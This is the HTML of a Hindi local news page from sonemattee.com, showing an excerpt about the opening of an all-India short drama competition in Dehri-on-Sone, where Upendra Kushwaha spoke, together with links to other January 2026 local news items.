			 <li class="list-inline-item"><a href="https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/"><a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" rel="category tag">सोन अंचल</a> , <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" rel="category tag">सोनमाटी टुडे</a></a></li>									<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 26, 2025</li>
   				 
							<li class="list-inline-item"><i class="far fa-eye"></i> 70 views</li>
											</ul>
		<h5 class="post-title">नाटक समाज का दर्पण है, बदलाव की चेतना जगाता है : उपेंद्र कुशवाहा</h5> 
		 
			<p class="excerpt dt-mb-0"><p>डेहरी-आन-सोन (रोहतास)- निशांत राज। अभिनव कला संगम द्वारा आयोजित 34वीं अखिल भारतीय लघु नाट्य एवं सांस्कृतिक प्रतियोगिता का भव्य उद्घाटन शुक्रवार को ई. ललन सिंह स्पोर्टिंग क्लब परिसर में हुआ।&hellip;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2Fdrama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A4%BE%E0%A4%9F%E0%A4%95%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%9C%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3%20%E0%A4%B9%E0%A5%88%2C%20%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%87%E0%A4%A4%E0%A4%A8%E0%A4%BE%20%E0%A4%9C%E0%A4%97%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%3A%20%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%81%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A4%BE&url=https%3A%2F%2Fsonemattee.com%2Fdrama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A4%BE%E0%A4%9F%E0%A4%95%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%9C%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3%20%E0%A4%B9%E0%A5%88%2C%20%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%87%E0%A4%A4%E0%A4%A8%E0%A4%BE%20%E0%A4%9C%E0%A4%97%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%3A%20%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%81%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A4%BE%20https%3A%2F%2Fsonemattee.com%2Fdrama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/&#038;title=नाटक%20समाज%20का%20दर्पण%20है,%20बदलाव%20की%20चेतना%20जगाता%20है%20:%20उपेंद्र%20कुशवाहा"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/&#038;media=https://sonemattee.com/wp-content/uploads/2025/12/IMG-20251228-WA0054.jpg&#038;description=नाटक%20समाज%20का%20दर्पण%20है,%20बदलाव%20की%20चेतना%20जगाता%20है%20:%20उपेंद्र%20कुशवाहा"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*नाटक%20समाज%20का%20दर्पण%20है,%20बदलाव%20की%20चेतना%20जगाता%20है%20:%20उपेंद्र%20कुशवाहा*nडेहरी-आन-सोन%20(रोहतास)-%20निशांत%20राज।%20अभिनव%20कला%20संगम%20द्वारा%20आयोजित%2034वीं%20अखिल%20भारतीय%20लघु%20नाट्य%20एवं%20सांस्कृतिक%20प्रतियोगिता%20का%20भव्य%20उद्घाटन%20शुक्रवार%20को%20ई.%20ललन%20सिंह%20स्पोर्टिंग%20क्लब%20परिसर%20में%20हुआ।&hellip;nhttps://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2Fdrama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha%2F&#038;name=%E0%A4%A8%E0%A4%BE%E0%A4%9F%E0%A4%95+%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%9C+%E0%A4%95%E0%A4%BE+%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%A3+%E0%A4%B9%E0%A5%88%2C+%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5+%E0%A4%95%E0%A5%80+%E0%A4%9A%E0%A5%87%E0%A4%A4%E0%A4%A8%E0%A4%BE+%E0%A4%9C%E0%A4%97%E0%A4%BE%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88+%3A+%E0%A4%89%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%95%E0%A5%81%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B9%E0%A4%BE&#038;description=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8+%28%E0%A4%B0%E0%A5%8B%E0%A4%B9%E0%A4%A4%E0%A4%BE%E0%A4%B8%29-+%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%82%E0%A4%A4+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%A4+%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A4%B5+%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%AE+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%A4+34%E0%A4%B5%E0%A5%80%E0%A4%82+%E0%A4%85%E0%A4%96%E0%A4%BF%E0%A4%B2+%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%AF+%E0%A4%B2%E0%A4%98%E0%A5%81+%E0%A4%A8%E0%A4%BE%E0%A4%9F%E0%A5%8D%E0%A4%AF+%E0%A4%8F%E0%A4%B5%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%E0%A4%95+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%97%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF+%E0%A4%89%E0%A4%A6%E0%A5%8D%E0%A4%98%E0%A4%BE%E0%A4%9F%E0%A4%A8+%E0%A4%B6%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%B0+%E0%A4%95%E0%A5%8B+%E0%A4%88.+%E0%A4%B2%E0%A4%B2%E0%A4%A8+%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9+%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%8B%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%AC+%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A5%81%E0%A4%86%E0%A5%A4%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/&#038;title=नाटक%20समाज%20का%20दर्पण%20है,%20बदलाव%20की%20चेतना%20जगाता%20है%20:%20उपेंद्र%20कुशवाहा"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
											<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div><div class="dt-col-lg-12">	
	<div id="comments" class="comments-area">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sonemattee.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="250c2bde47" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</div>
</div>				</div>
		</div>
			</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">चिकित्सा सेवा से राष्ट्रीय पहचान तक: कैमूर के डॉ. सद्दाम वारसी को भारत विजनरी अवार्ड 2026</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 19, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 79 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/from-medical-service-to-national-recognition-dr-saddam-warsi-from-kaimur-receives-bharat-visionary-award-2026/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/IMG-20260119-WA0064-scaled.jpg" alt="चिकित्सा सेवा से राष्ट्रीय पहचान तक: कैमूर के डॉ. सद्दाम वारसी को भारत विजनरी अवार्ड 2026"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">अब्दुल क्यूम अंसारी की 53वीं पुण्यतिथि पर राष्ट्रभक्ति और एकता के विचारों को किया गया नमन</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 19, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 91 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/on-the-53rd-death-anniversary-of-abdul-qayoom-ansari-the-ideals-of-patriotism-and-unity-were-paid-tribute/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/IMG_20260118_120449626-scaled.jpg" alt="अब्दुल क्यूम अंसारी की 53वीं पुण्यतिथि पर राष्ट्रभक्ति और एकता के विचारों को किया गया नमन"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">नारायण मेडिकल कॉलेज को नया प्राचार्य / भाजपा में नितिन नवीन को मिली शुभकामनाएं</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 19, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 66 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/narayan-medical-college-jamuhar-gets-new-leadership-dr-puneet-kumar-singh-takes-over-as-principal/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/IMG-20260118-WA0044.jpg" alt="नारायण मेडिकल कॉलेज को नया प्राचार्य / भाजपा में नितिन नवीन को मिली शुभकामनाएं"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">फार्मर रजिस्ट्री आईडी के लिए 17 से 21 जनवरी तक विशेष शिविर, पीएम-किसान समेत सभी योजनाओं के लिए जरूरी</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 17, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 53 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/special-camps-for-farmer-registry-id-from-january-17th-to-21st-essential-for-all-schemes-including-pm-kisan/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/IMG-20260116-WA0029.jpg" alt="फार्मर रजिस्ट्री आईडी के लिए 17 से 21 जनवरी तक विशेष शिविर, पीएम-किसान समेत सभी योजनाओं के लिए जरूरी"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">तकिया कॉलेज में आरपीएफ व डीएफसी अधिकारियों ने चलाया रेल सुरक्षा जागरूकता अभियान</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 17, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 57 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/rpf-and-dfc-officials-launched-a-rail-safety-awareness-campaign-at-takiya-college/">
																<div class="thumb">
																			<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/IMG-20260116-WA0020.jpg" alt="तकिया कॉलेज में आरपीएफ व डीएफसी अधिकारियों ने चलाया रेल सुरक्षा जागरूकता अभियान"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" alt="View all posts in सोनमाटी टुडे"> 
                                 सोनमाटी टुडे
                             </a>
        	</div>
			
        																<h4 class="post-title">अदालती आदेशों की अनदेखी पड़ी भारी, डीएम कार्यालय की संपत्ति कुर्क करने का निर्देश</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://sonemattee.com/author/nishant/">Nishant Raj</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 17, 2026</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 56 views</li>
																	</ul>
							</div>
							<a href="https://sonemattee.com/ignoring-court-orders-proved-costly-dm-ordered-attachment-of-office-property/">
																<div class="thumb">
																			<div class="inner"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 Sonemattee.com | सोनमाटी | हिंदी समाचार 	<br /> <br />	

			<a href="https://sonemattee.com/about-us/" style="color: #1BB2E9">  About Us</a>   <a href="https://sonemattee.com/advertise-with-us/" style="color: #1BB2E9">|  Advertise with us</a>  <a href="https://sonemattee.com/privacy-policy/" style="color: #1BB2E9">|  Privacy Policy</a> <a href="https://sonemattee.com/contact-us/" style="color: #1BB2E9">|  Contact Us</a>
				<a href="https://sonemattee.com/grievance-redressal/" style="color: #1BB2E9">|  Grievance Redressal</a>         </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
						<div class="widget widget_social">
							<a href="https://www.facebook.com/share/1BBUVZLsxz/"><i class="fab fa-facebook-f"></i></a>
							<a href="#"><i class="fab fa-instagram"></i></a>
							<a href="https://x.com/sonemattee?s=08"><i class="fab fa-x-twitter"></i></a>
							<a href="https://www.youtube.com/@sonematteeindianews7135"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newstick\/*","\/wp-content\/themes\/newsmunch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
